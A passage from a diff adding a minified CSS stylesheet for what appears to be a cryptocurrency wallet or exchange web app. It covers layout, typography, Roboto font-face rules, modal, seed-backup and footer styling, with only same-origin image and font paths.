+ height:100%;
+ min-width:320px;
+ overflow:auto;
+ color:#000000;
+ background-color:#0c498a;
+}
+@media screen and (max-width:860px) {
+ .menu-is-shown .logo-header {
+  -webkit-transform:translateX(calc(60px - 100vh));
+  transform:translateX(calc(60px - 100vh))
+ }
+ .menu-is-shown .movable {
+  -webkit-transform:translateX(calc(60px - 100%));
+  transform:translateX(calc(60px - 100%))
+ }
+}
+.movable {
+ -webkit-transition:-webkit-transform .2s;
+ transition:-webkit-transform .2s;
+ transition:transform .2s;
+ transition:transform .2s,-webkit-transform .2s
+}
+a {
+ text-decoration:none;
+ color:#5a81ea;
+ cursor:pointer
+}
+ng-include {
+ height:100%;
+ display:block
+}
+input:-webkit-autofill,
+input:-webkit-autofill:focus,
+input:-webkit-autofill:hover,
+select:-webkit-autofill,
+select:-webkit-autofill:focus,
+select:-webkit-autofill:hover,
+textarea:-webkit-autofill,
+textarea:-webkit-autofill:focus,
+textarea:-webkit-autofill:hover {
+ border:#008b55;
+ -webkit-text-fill-color:#878fa0;
+ -webkit-box-shadow:0 0 0 1000px #000 inset;
+ -webkit-transition:background-color 5000s ease-in-out 0s;
+ transition:background-color 5000s ease-in-out 0s
+}
+::selection {
+ background:#3375bb
+}
+::-moz-selection {
+ background:#5a81ea
+}
+body.create .main-container,
+body.desktop .main-container,
+body.fromBackup .main-container,
+body.import .main-container,
+body.keeper .main-container,
+body.ledger .main-container,
+body.migration .main-container,
+body.restore .main-container,
+body.saveSeed .main-container,
+body.signIn .main-container,
+body.signUp .main-container,
+body.startSoon .main-container {
+ min-height:calc(100vh - 60px);
+ -ms-flex-negative:0;
+ flex-shrink:0
+}
+@media screen and (max-width:860px) {
+ body.create .main-container,
+ body.desktop .main-container,
+ body.fromBackup .main-container,
+ body.import .main-container,
+ body.keeper .main-container,
+ body.ledger .main-container,
+ body.migration .main-container,
+ body.restore .main-container,
+ body.saveSeed .main-container,
+ body.signIn .main-container,
+ body.signUp .main-container,
+ body.startSoon .main-container {
+  min-height:calc(100vh - 50px)
+ }
+}
+body.create .main-header__header,
+body.desktop .main-header__header,
+body.fromBackup .main-header__header,
+body.import .main-header__header,
+body.keeper .main-header__header,
+body.ledger .main-header__header,
+body.migration .main-header__header,
+body.restore .main-header__header,
+body.saveSeed .main-header__header,
+body.signIn .main-header__header,
+body.signUp .main-header__header,
+body.startSoon .main-header__header {
+ border-bottom:1px solid #3a4050
+}
+body.signUp .main-header__wrapper_large .welcome-new__enter {
+ display:none
+}
+body.welcome .main-container {
+ background:#19202e
+}
+body.welcome .main-header__wrapper_large {
+ background-image:radial-gradient(circle at 74% 35%,#2c3341,rgba(44,51,65,0) 66%);
+ background-size:100% 770px;
+ background-position-x:20px
+}
+body ::-webkit-scrollbar {
+ width:4px;
+ height:4px
+}
+body :hover::-webkit-scrollbar {
+ display:block
+}
+body ::-webkit-scrollbar-track {
+ border-radius:0
+}
+body ::-webkit-scrollbar-thumb {
+ border-radius:2px;
+ background:#555d6d
+}
+body ::-webkit-scrollbar-thumb:window-inactive {
+ background:#495060
+}
+body.assets .btn-receive,
+body.assets .btn-send,
+body.portfolio .btn-receive,
+body.portfolio .btn-send {
+ margin-right:10px
+}
+body.assets .btn-receive button,
+body.assets .btn-send button,
+body.portfolio .btn-receive button,
+body.portfolio .btn-send button {
+ padding:0 8px
+}
+@media screen and (min-width:481px) {
+ body.assets .btn-receive button,
+ body.assets .btn-send button,
+ body.portfolio .btn-receive button,
+ body.portfolio .btn-send button {
+  padding:0 30px
+ }
+}
+ui-view[name=main] {
+ position:relative;
+ width:100%;
+ min-height:100%;
+ height:100%;
+ overflow:auto;
+ display:block;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+.logo {
+ min-width:146px;
+ width:146px;
+ height:28px;
+ -webkit-transition:.25s;
+ transition:.25s;
+ display:block;
+ background-repeat:no-repeat;
+ background-position:50%
+}
+.logo>* {
+ width:100%;
+ height:100%;
+ display:block
+}
+.logo>a {
+ cursor:pointer
+}
+body.dex .logo,
+body.tokens .logo,
+body.wallet .logo,
+body.welcome .logo {
+ cursor:default
+}
+.main-logo {
+ width:109px;
+ height:22px;
+ background-image:url(/img/icons/exchange-24.svg);
+ background-repeat:no-repeat
+}
+w-scroll-box {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ overflow:auto;
+ height:100%
+}
+.main-content {
+ -webkit-transition:.5s;
+ transition:.5s;
+ position:relative;
+ z-index:5;
+ width:100%;
+ min-height:355px;
+ min-width:320px;
+ height:calc(100% - 60px);
+ max-height:100%
+}
+@media screen and (max-width:860px) {
+ .main-content {
+  height:calc(100% - 50px)
+ }
+}
+.main-content .content {
+ height:100%;
+ padding:20px 80px 10px;
+ overflow:hidden;
+ margin:0 auto;
+ max-width:1440px
+}
+@media screen and (max-width:1440px) {
+ .main-content .content {
+  padding:20px 30px
+ }
+}
+@media screen and (max-width:860px) {
+ .main-content {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-orient:vertical;
+  -webkit-box-direction:normal;
+  -ms-flex-direction:column;
+  flex-direction:column
+ }
+ .main-content .content {
+  overflow:auto;
+  height:100%;
+  width:100%;
+  position:relative;
+  right:auto;
+  left:0;
+  top:0;
+  bottom:auto;
+  margin:0;
+  padding:10px 20px
+ }
+}
+.content ui-view[name=mainContent],
+.content ui-view[name=mainContent] ui-view[name=content] {
+ display:block;
+ height:100%
+}
+@media screen and (max-width:720px) {
+ .dex .ui-view_main {
+  overflow:hidden
+ }
+}
+.plate-error,
+.plate-note,
+.plate-transparent,
+.plate-warning {
+ position:relative;
+ padding:14px;
+ width:100%;
+ border-width:1px;
+ border-style:dashed;
+ border-radius:4px;
+ min-height:54px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-align:start;
+ -ms-flex-align:start;
+ align-items:flex-start
+}
+.plate-note,
+.plate-transparent {
+ border-color:#495060;
+ background:#3a4050
+}
+.plate-warning {
+ border-color:#f8b700
+}
+.plate-error {
+ border-color:#e5494d
+}
+.plate-transparent {
+ background:none transparent
+}
+.main-container {
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ background:#fff
+}
+.main-container,
+.main-container-wrapper {
+ width:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+.main-container-wrapper {
+ height:100%;
+ -webkit-box-flex:1;
+ -ms-flex-positive:1;
+ flex-grow:1;
+ -webkit-box-shadow:0 0 2px rgba(0,0,0,.15) inset;
+ box-shadow:inset 0 0 2px rgba(0,0,0,.15)
+}
+.getStartedContentWidthDesktop {
+ max-width:440px;
+ margin:auto;
+ padding-left:0;
+ padding-right:0
+}
+.get-started-footer {
+ max-width:100%;
+ width:100%;
+ padding:0;
+ margin:auto;
+ text-align:center
+}
+.get-started-content {
+ max-width:100%;
+ width:100%;
+ padding:40px 20px
+}
+.get-started-checkbox-save {
+ margin:15px 0 20px
+}
+@media screen and (min-width:480px) {
+ .get-started-content {
+  max-width:440px;
+  margin:auto;
+  padding-left:0;
+  padding-right:0
+ }
+ .get-started-footer {
+  max-width:224px
+ }
+ .get-started-checkbox-save {
+  margin:20px 0 30px
+ }
+}
+.hidden {
+ display:none!important
+}
+.text-center {
+ text-align:center
+}
+.pre {
+ margin:0;
+ font-family:Arial,sans-serif;
+ font-size:14px
+}
+.break-all {
+ word-break:break-all
+}
+.no-user-select {
+ -webkit-user-select:none;
+ -moz-user-select:none;
+ -ms-user-select:none;
+ user-select:none
+}
+.text-right {
+ text-align:right
+}
+.ghost {
+ opacity:0!important
+}
+.link {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px;
+ color:#5a81ea;
+ cursor:pointer
+}
+.center {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ height:100%;
+ width:100%;
+ text-align:center
+}
+.no-shadow {
+ -webkit-box-shadow:none;
+ box-shadow:none
+}
+.relative {
+ position:relative
+}
+.absolute {
+ position:absolute
+}
+.overflow-h {
+ overflow:hidden
+}
+.overflow {
+ overflow:auto
+}
+.flex-column-center {
+ height:100%
+}
+.flex-column-center,
+.flex-column-center-min {
+ width:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+._internal-error {
+ display:none
+}
+.flex {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.flex .grow {
+ -webkit-box-flex:1;
+ -ms-flex-positive:1;
+ flex-grow:1
+}
+.flex-between {
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between
+}
+.ellipsis,
+.nowrap {
+ white-space:nowrap
+}
+.ellipsis {
+ text-overflow:ellipsis;
+ overflow:hidden
+}
+.pointer {
+ cursor:pointer
+}
+.info-block {
+ position:relative;
+ padding-left:30px;
+ color:#b7bfd1
+}
+.info-block i {
+ position:absolute;
+ left:0;
+ top:2px
+}
+.hide-selection {
+ background:none transparent
+}
+.inline-link {
+ display:inline-block
+}
+.block-right {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ margin-left:auto
+}
+.width-100 {
+ width:100%
+}
+.height-100 {
+ height:100%
+}
+@font-face {
+ font-family:Roboto-Light;
+ font-style:normal;
+ font-weight:300;
+ src:local("Roboto Light"),
+ local("Roboto-Light"),
+ url(/fonts/roboto-light.woff2) format("woff2");
+ unicode-range:U+0460-052f,
+ U+20b4,
+ U+2de0-2dff,
+ U+a640-a69f
+}
+@font-face {
+ font-family:Roboto-Light;
+ font-style:normal;
+ font-weight:300;
+ src:local("Roboto Light"),
+ local("Roboto-Light"),
+ url(/fonts/roboto-light2.woff2) format("woff2");
+ unicode-range:U+0400-045f,
+ U+0490-0491,
+ U+04b0-04b1,
+ U+2116
+}
+@font-face {
+ font-family:Roboto-Light;
+ font-style:normal;
+ font-weight:300;
+ src:local("Roboto Light"),
+ local("Roboto-Light"),
+ url(/fonts/roboto-light3.woff2) format("woff2");
+ unicode-range:U+1f??
+}
+@font-face {
+ font-family:Roboto-Light;
+ font-style:normal;
+ font-weight:300;
+ src:local("Roboto Light"),
+ local("Roboto-Light"),
+ url(/fonts/roboto-light4.woff2) format("woff2");
+ unicode-range:U+0370-03ff
+}
+@font-face {
+ font-family:Roboto-Light;
+ font-style:normal;
+ font-weight:300;
+ src:local("Roboto Light"),
+ local("Roboto-Light"),
+ url(/fonts/roboto-light5.woff2) format("woff2");
+ unicode-range:U+0102-0103,
+ U+1ea0-1ef9,
+ U+20ab
+}
+@font-face {
+ font-family:Roboto-Light;
+ font-style:normal;
+ font-weight:300;
+ src:local("Roboto Light"),
+ local("Roboto-Light"),
+ url(/fonts/roboto-light6.woff2) format("woff2");
+ unicode-range:U+0100-024f,
+ U+1e??,
+ U+20a0-20ab,
+ U+20ad-20cf,
+ U+2c60-2c7f,
+ U+a720-a7ff
+}
+@font-face {
+ font-family:Roboto-Light;
+ font-style:normal;
+ font-weight:300;
+ src:local("Roboto Light"),
+ local("Roboto-Light"),
+ url(/fonts/roboto-light7.woff2) format("woff2");
+ unicode-range:U+00??,
+ U+0131,
+ U+0152-0153,
+ U+02c6,
+ U+02da,
+ U+02dc,
+ U+2000-206f,
+ U+2074,
+ U+20ac,
+ U+2212,
+ U+2215
+}
+@font-face {
+ font-family:Roboto-Regular;
+ font-style:normal;
+ font-weight:400;
+ src:local("Roboto"),
+ local("Roboto-Regular"),
+ url(/fonts/roboto.woff2) format("woff2");
+ unicode-range:U+0460-052f,
+ U+20b4,
+ U+2de0-2dff,
+ U+a640-a69f
+}
+@font-face {
+ font-family:Roboto-Regular;
+ font-style:normal;
+ font-weight:400;
+ src:local("Roboto"),
+ local("Roboto-Regular"),
+ url(/fonts/roboto2.woff2) format("woff2");
+ unicode-range:U+0400-045f,
+ U+0490-0491,
+ U+04b0-04b1,
+ U+2116
+}
+@font-face {
+ font-family:Roboto-Regular;
+ font-style:normal;
+ font-weight:400;
+ src:local("Roboto"),
+ local("Roboto-Regular"),
+ url(/fonts/roboto3.woff2) format("woff2");
+ unicode-range:U+1f??
+}
+@font-face {
+ font-family:Roboto-Regular;
+ font-style:normal;
+ font-weight:400;
+ src:local("Roboto"),
+ local("Roboto-Regular"),
+ url(/fonts/roboto4.woff2) format("woff2");
+ unicode-range:U+0370-03ff
+}
+@font-face {
+ font-family:Roboto-Regular;
+ font-style:normal;
+ font-weight:400;
+ src:local("Roboto"),
+ local("Roboto-Regular"),
+ url(/fonts/roboto5.woff2) format("woff2");
+ unicode-range:U+0102-0103,
+ U+1ea0-1ef9,
+ U+20ab
+}
+@font-face {
+ font-family:Roboto-Regular;
+ font-style:normal;
+ font-weight:400;
+ src:local("Roboto"),
+ local("Roboto-Regular"),
+ url(/fonts/roboto6.woff2) format("woff2");
+ unicode-range:U+0100-024f,
+ U+1e??,
+ U+20a0-20ab,
+ U+20ad-20cf,
+ U+2c60-2c7f,
+ U+a720-a7ff
+}
+@font-face {
+ font-family:Roboto-Regular;
+ font-style:normal;
+ font-weight:400;
+ src:local("Roboto"),
+ local("Roboto-Regular"),
+ url(/fonts/roboto7.woff2) format("woff2");
+ unicode-range:U+00??,
+ U+0131,
+ U+0152-0153,
+ U+02c6,
+ U+02da,
+ U+02dc,
+ U+2000-206f,
+ U+2074,
+ U+20ac,
+ U+2212,
+ U+2215
+}
+@font-face {
+ font-family:Roboto-Medium;
+ font-style:normal;
+ font-weight:500;
+ src:local("Roboto Medium"),
+ local("Roboto-Medium"),
+ url(/fonts/roboto-medium.woff2) format("woff2");
+ unicode-range:U+0460-052f,
+ U+20b4,
+ U+2de0-2dff,
+ U+a640-a69f
+}
+@font-face {
+ font-family:Roboto-Medium;
+ font-style:normal;
+ font-weight:500;
+ src:local("Roboto Medium"),
+ local("Roboto-Medium"),
+ url(/fonts/roboto-medium2.woff2) format("woff2");
+ unicode-range:U+0400-045f,
+ U+0490-0491,
+ U+04b0-04b1,
+ U+2116
+}
+@font-face {
+ font-family:Roboto-Medium;
+ font-style:normal;
+ font-weight:500;
+ src:local("Roboto Medium"),
+ local("Roboto-Medium"),
+ url(/fonts/roboto-medium3.woff2) format("woff2");
+ unicode-range:U+1f??
+}
+@font-face {
+ font-family:Roboto-Medium;
+ font-style:normal;
+ font-weight:500;
+ src:local("Roboto Medium"),
+ local("Roboto-Medium"),
+ url(/fonts/roboto-medium4.woff2) format("woff2");
+ unicode-range:U+0370-03ff
+}
+@font-face {
+ font-family:Roboto-Medium;
+ font-style:normal;
+ font-weight:500;
+ src:local("Roboto Medium"),
+ local("Roboto-Medium"),
+ url(/fonts/roboto-medium5.woff2) format("woff2");
+ unicode-range:U+0102-0103,
+ U+1ea0-1ef9,
+ U+20ab
+}
+@font-face {
+ font-family:Roboto-Medium;
+ font-style:normal;
+ font-weight:500;
+ src:local("Roboto Medium"),
+ local("Roboto-Medium"),
+ url(/fonts/roboto-medium6.woff2) format("woff2");
+ unicode-range:U+0100-024f,
+ U+1e??,
+ U+20a0-20ab,
+ U+20ad-20cf,
+ U+2c60-2c7f,
+ U+a720-a7ff
+}
+@font-face {
+ font-family:Roboto-Medium;
+ font-style:normal;
+ font-weight:500;
+ src:local("Roboto Medium"),
+ local("Roboto-Medium"),
+ url(/fonts/roboto-medium7.woff2) format("woff2");
+ unicode-range:U+00??,
+ U+0131,
+ U+0152-0153,
+ U+02c6,
+ U+02da,
+ U+02dc,
+ U+2000-206f,
+ U+2074,
+ U+20ac,
+ U+2212,
+ U+2215
+}
+.not-supported-browser {
+ height:100vh;
+ position:absolute;
+ width:100%;
+ z-index:100000
+}
+.not-supported-browser .overlay {
+ background:#fff;
+ height:100vh;
+ width:100%;
+ position:absolute;
+ z-index:2;
+ opacity:.4
+}
+.not-supported-browser .not-supported-modal {
+ top:50%;
+ left:50%;
+ margin-left:-270px;
+ margin-top:-220px;
+ -webkit-transform:translate(0);
+ transform:translate(0);
+ background:#19202e;
+ position:absolute;
+ width:100%;
+ max-width:540px;
+ height:440px;
+ padding:40px;
+ text-align:center;
+ z-index:5;
+ border-radius:4px
+}
+.not-supported-browser .not-supported-modal .browser-icon-block {
+ width:50%;
+ margin-bottom:30px;
+ float:left;
+ position:relative;
+ display:inline-block;
+ padding-left:60px;
+ text-align:left;
+ height:42px;
+ line-height:21px
+}
+.not-supported-browser .not-supported-modal .browser-icon-block img {
+ position:absolute;
+ top:0;
+ left:0
+}
+.not-supported-browser .not-supported-modal i {
+ display:block;
+ margin:20px auto;
+ width:80px;
+ height:80px;
+ background:url(/img/no-preload/not-supported-browser.svg) top no-repeat
+}
+.not-supported-browser .not-supported-modal h2 {
+ width:100%;
+ padding:0;
+ font-size:24px;
+ line-height:1.2em;
+ font-weight:400;
+ font-family:Roboto-Regular,sans-serif
+}
+@media screen and (max-width:540px) {
+ .not-supported-browser .not-supported-modal {
+  max-width:100%;
+  max-height:100%;
+  height:100%;
+  width:100%;
+  margin:0;
+  left:0;
+  top:0
+ }
+}
+@media screen and (max-width:480px) {
+ .not-supported-browser .not-supported-modal {
+  overflow:auto
+ }
+ .not-supported-browser .not-supported-modal .browser-icon-block {
+  width:100%
+ }
+}
+h1 {
+ font-family:Roboto-Light,sans-serif;
+ font-size:28px;
+ line-height:34px;
+ margin:10px 0;
+ font-weight:400
+}
+h2 {
+ font-size:24px
+}
+h2,
+h3 {
+ font-family:Roboto-Regular,sans-serif;
+ line-height:28px;
+ margin:10px 0;
+ font-weight:400
+}
+h3 {
+ font-size:22px
+}
+h4 {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:20px;
+ line-height:24px;
+ margin:10px 0;
+ font-weight:400
+}
+.bold {
+ font-weight:700
+}
+.headline-0 {
+ font-size:38px;
+ line-height:1.32;
+ letter-spacing:.3px
+}
+.headline-1 {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:30px;
+ line-height:23px
+}
+.headline-2 {
+ font-size:17px;
+ line-height:22px
+}
+.headline-2,
+.headline-3 {
+ font-family:Roboto-Medium,sans-serif
+}
+.headline-3 {
+ font-size:15px;
+ line-height:20px
+}
+.headline-4 {
+ font-family:Roboto-Medium,sans-serif;
+ font-size:14px;
+ line-height:18px
+}
+.subheader {
+ font-size:16px;
+ line-height:21px
+}
+.body-1,
+.subheader {
+ font-family:Roboto-Regular,sans-serif
+}
+.body-1 {
+ font-size:17px;
+ line-height:22px
+}
+.body-2 {
+ font-size:15px;
+ line-height:20px
+}
+.body-2,
+.body-3 {
+ font-family:Roboto-Regular,sans-serif
+}
+.body-3 {
+ font-size:12px
+}
+.footnote-1 {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px
+}
+.footnote-2,
+.footnote-3 {
+ font-family:Roboto-Medium,sans-serif;
+ font-size:13px;
+ line-height:18px
+}
+.caption-1 {
+ font-size:12px;
+ line-height:16px
+}
+.caption-1,
+.caption-2 {
+ font-family:Roboto-Regular,sans-serif
+}
+.caption-2 {
+ font-size:11px;
+ line-height:13px
+}
+.caption-3 {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:9px;
+ line-height:12px
+}
+.tag-1 {
+ font-size:13px;
+ line-height:18px
+}
+.tag-1,
+.tag-2 {
+ font-family:Roboto-Regular,sans-serif;
+ text-transform:uppercase
+}
+.tag-2 {
+ font-size:11px;
+ line-height:12px
+}
+.tag-3 {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:9px;
+ text-transform:uppercase
+}
+.hr {
+ border:none;
+ border-bottom:1px solid #495060;
+ margin:30px 0;
+ width:100%
+}
+.capitalize {
+ text-transform:capitalize
+}
+@media screen and (max-width:480px) {
+ body .mobile-caption-1 {
+  font-size:12px
+ }
+ body .mobile-caption-2 {
+  font-size:11px
+ }
+ body .mobile-caption-3 {
+  font-size:10px
+ }
+ body .mobile-caption-4 {
+  font-size:9px
+ }
+ body .mobile-caption-5 {
+  font-size:13px
+ }
+ body .mobile-caption-6 {
+  font-size:15px
+ }
+ body .mobile-caption-7 {
+  font-size:17px
+ }
+ body .mobile-low-fsize {
+  font-size:11px
+ }
+ body .mobile-mid-fsize {
+  font-size:14px
+ }
+}
+@media screen and (max-width:480px) {
+ h1 {
+  font-size:24px;
+  line-height:30px
+ }
+ h1,
+ h2 {
+  margin:5px 0
+ }
+ h2 {
+  font-size:20px;
+  line-height:26px
+ }
+ h3 {
+  font-size:19px;
+  line-height:22px
+ }
+ h3,
+ h4 {
+  margin:5px 0
+ }
+ h4 {
+  font-size:17px;
+  line-height:18px
+ }
+ .headline-0 {
+  font-size:28px;
+  line-height:34px
+ }
+ .headline-1 {
+  font-size:24px;
+  line-height:28px
+ }
+ .headline-2 {
+  font-size:15px;
+  line-height:20px
+ }
+ .headline-3 {
+  font-size:13px;
+  line-height:18px
+ }
+ .headline-4 {
+  font-size:11px;
+  line-height:16px
+ }
+ .subheader {
+  font-size:14px;
+  line-height:18px
+ }
+ .body-1 {
+  font-size:15px;
+  line-height:20px
+ }
+ .body-2 {
+  font-size:13px;
+  line-height:18px
+ }
+ .body-3 {
+  font-size:12px
+ }
+ .footnote-1 {
+  font-family:Roboto-Regular,sans-serif;
+  font-size:11px;
+  line-height:15px
+ }
+ .footnote-2,
+ .footnote-3 {
+  font-family:Roboto-Medium,sans-serif;
+  font-size:11px;
+  line-height:15px
+ }
+ .caption-1 {
+  font-size:12px;
+  line-height:16px
+ }
+ .caption-2 {
+  font-size:11px;
+  line-height:13px
+ }
+ .caption-3 {
+  font-size:9px;
+  line-height:12px
+ }
+ .tag-1 {
+  font-size:13px;
+  line-height:18px
+ }
+ .tag-2 {
+  font-size:11px;
+  line-height:12px
+ }
+ .tag-3 {
+  font-size:9px;
+  line-height:9px
+ }
+ .hr {
+  margin:15px 0
+ }
+}
+.backup-seed w-seed-read {
+ display:block;
+ margin:5px 0 30px
+}
+md-dialog-content .backup-seed,
+md-dialog-content .confirm-backup {
+ margin-top:60px
+}
+.avatars-list {
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ overflow:hidden
+}
+.avatars-list,
+.avatars-list-wrap {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.avatars-list-wrap {
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ width:20%!important;
+ padding:20px 0;
+ -ms-flex-negative:0;
+ flex-shrink:0
+}
+.avatars-scroll {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+.create .create-hidden {
+ display:none
+}
+.create md-dialog-content {
+ padding:20px 40px 40px
+}
+.create .create-account .input-like {
+ background-color:#878fa0
+}
+.create-account__checkbox {
+ margin:20px 0 30px
+}
+@media screen and (max-width:480px) {
+ .create-account__checkbox {
+  margin:15px 0 20px
+ }
+}
+.no-backup-no-money .icon {
+ background:url(/img/icons/backup.svg) no-repeat 50%;
+ background-size:cover;
+ width:260px;
+ height:216px;
+ margin:0 auto 25px
+}
+.no-backup-no-money-modal {
+ padding:40px 50px 0;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-pack:start;
+ -ms-flex-pack:start;
+ justify-content:flex-start;
+ text-align:center
+}
+.no-backup-no-money-modal:after {
+ content:"";
+ min-height:40px;
+ display:block;
+ position:relative;
+ width:100%
+}
+.no-backup-no-money-modal .icon {
+ background:url(/img/icons/seed.svg) no-repeat 50%;
+ width:106px;
+ height:106px;
+ min-height:106px;
+ margin:0 auto 30px
+}
+.no-backup-no-money-modal w-button {
+ width:224px;
+ margin:40px auto 0
+}
+@media screen and (max-width:480px) {
+ .no-backup-no-money-modal {
+  padding:20px;
+  min-height:calc(100vh - 20px);
+  min-width:calc(100vw - 20px)
+ }
+ .no-backup-no-money-modal:after {
+  min-height:20px
+ }
+}
+@media screen and (max-width:768px) {
+ .no-backup-no-money .icon {
+  width:240px;
+  height:200px
+ }
+}
+body.web.desktop .login-buttons {
+ display:none
+}
+.desktop-page__icon {
+ width:100%;
+ height:209px;
+ background:url(/img/icons/komp.svg) no-repeat bottom
+}
+.desktop-page__checkbox {
+ margin:20px 0 30px
+}
+@media screen and (max-width:480px) {
+ .desktop-page__checkbox {
+  margin:15px 0 20px
+ }
+}
+body.desctop.create .logo.logo-header,
+body.desctop.fromBackup .logo.logo-header,
+body.desctop.import .logo.logo-header,
+body.desctop.ledger .logo.logo-header,
+body.desctop.restore .logo.logo-header,
+body.desktop.startSoon .logo.logo-header {
+ margin:0
+}
+@media screen and (min-width:1000px) and (max-height:660px) {
+ body.desktop.welcome .welcome-new__container {
+  padding-top:100px
+ }
+ body.desktop.welcome .welcome-new__description {
+  margin-bottom:30px
+ }
+ body.desktop.welcome .welcome-new__screenshot {
+  height:200px
+ }
+}
+body.desktop:not(.web) w-web-only:empty {
+ display:none
+}
+body.desktop:not(.web) .import-modal__blocks-wrapper {
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ max-width:440px;
+ margin:40px auto auto
+}
+body.desktop:not(.web) .import-modal__block {
+ padding:20px;
+ margin:0 0 10px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row
+}
+body.desktop:not(.web) .import-modal__icon {
+ margin:0;
+ width:40px;
+ height:40px
+}
+body.desktop:not(.web) .import-modal__content {
+ text-align:left;
+ margin-left:20px
+}
+body.desktop:not(.web) .import-modal__content-title {
+ margin-bottom:4px
+}
+body.desktop:not(.web) ui-view[name=main] {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+body.desktop:not(.web) .main-container-wrapper {
+ min-height:auto
+}
+@media screen and (max-height:768px) {
+ body.desktop:not(.web) .main-container-wrapper {
+  min-height:700px
+ }
+}
+body.desktop:not(.web) div.wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ background:#19202e
+}
+body.desktop:not(.web) .section-contest {
+ display:none
+}
+body.desktop:not(.web) .footer {
+ background:#292f3c;
+ width:100%
+}
+body.desktop:not(.web) .footer__wrap {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ padding:20px;
+ color:#b7bfd1;
+ font-size:13px
+}
+body.desktop:not(.web) .footer__left {
+ margin-left:auto;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:reverse;
+ -ms-flex-direction:row-reverse;
+ flex-direction:row-reverse;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+body.desktop:not(.web) .footer__left-item {
+ white-space:nowrap;
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px;
+ color:#b7bfd1;
+ margin-left:15px;
+ margin-bottom:0
+}
+body.desktop:not(.web) .footer-actions {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+body.desktop:not(.web) .footer-action {
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ display:-webkit-inline-box;
+ display:-ms-inline-flexbox;
+ display:inline-flex
+}
+body.desktop:not(.web) .footer-action:not(:first-child) {
+ margin-left:10px
+}
+body.desktop:not(.web) .footer-action:not(:first-child):before {
+ content:"";
+ height:14px;
+ width:1px;
+ margin-right:10px;
+ background:#b7bfd1
+}
+body.desktop:not(.web) .footer-copyright {
+ white-space:nowrap;
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px;
+ color:#b7bfd1;
+ margin-left:15px;
+ margin-bottom:0
+}
+body.desktop:not(.web) .footer .select .select__wrap .select__title {
+ background:transparent
+}
+body.desktop:not(.web) .footer .select .select__wrap .select__title:after {
+ width:10px;
+ height:10px;
+ background:url(/img/icons/select-arrow-black.svg)
+}
+body.desktop:not(.web) .section-welcome {
+ padding:40px 0;
+ height:auto;
+ min-height:calc(100% - 76px);
+ margin:auto;
